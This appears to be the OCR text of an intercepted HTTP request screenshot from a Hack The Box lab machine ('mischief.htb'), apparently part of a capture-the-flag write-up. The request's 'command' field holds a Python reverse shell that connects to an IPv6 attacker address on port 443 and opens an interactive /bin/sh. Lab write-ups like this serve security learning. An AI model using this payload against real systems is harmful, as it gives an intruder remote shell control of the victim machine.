 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: mischief.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:114.0)
Gecko/20100101 Firefox/114.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 27
9 Origin: http://mischief.htb
10 DNT: 1
11 Connection: close
12 Referer: http://mischief.htb/
13 Cookie: PHPSESSID=2rk7jd6m2kmmcfoc9pl41mb0b1
14 Upgrade-Insecure-Requests: 1
15
16 command=python -c 'import
socket,subprocess,os;s=socket.socket(socket.AF_INET6,socket.
SOCK_STREAM);s.connect(("dead:beef:2::100a",443));os.dup2(s.
fileno(),0); os.dup2(s.fileno(),1);
os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
Response
Pretty Raw Hex Render \n